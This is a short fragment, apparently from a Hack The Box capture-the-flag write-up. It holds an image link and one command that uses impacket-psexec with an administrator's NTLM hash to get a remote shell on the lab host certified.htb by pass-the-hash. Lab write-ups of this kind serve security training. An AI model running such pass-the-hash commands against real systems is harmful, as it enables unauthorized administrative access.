 impacket-psexec administrator@certified.htb -hashes aad3b435b51404eeaad3b435b51404ee:0d5b49608bbce1751f708748f67e2d34